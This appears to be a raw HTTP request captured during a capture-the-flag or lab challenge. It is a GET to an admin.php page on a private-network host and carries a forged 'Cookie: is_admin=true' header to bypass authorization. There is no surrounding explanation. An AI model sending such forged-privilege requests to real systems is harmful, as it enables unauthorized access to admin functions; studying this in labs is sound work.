 GET http://192.168.5.166/problems/byeonguk/admin.php HTTP/1.1
host: 192.168.5.166
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,
*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Connection: keep-alive
Cookie: is_admin=true
Upgrade-Insecure-Requests: 1
Priority: u=0, i
content-length: 0